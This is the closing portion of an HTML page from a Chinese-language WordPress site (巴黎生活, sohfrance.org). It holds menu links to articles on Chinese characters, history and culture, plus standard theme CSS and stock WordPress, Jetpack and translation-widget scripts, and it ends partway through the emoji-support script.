title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-85199565"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697acf1a337ab
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"58908ee914","post_grid_pagination_nonce":"e5c461f3a5","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"dingdan","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_55341549-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55341549'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55341549-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/dingdan/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="55341549" defer></script><script type="text/javascript" id="gt_widget_script_85199565-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85199565'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-85199565","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_85199565-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/dingdan/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="85199565" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 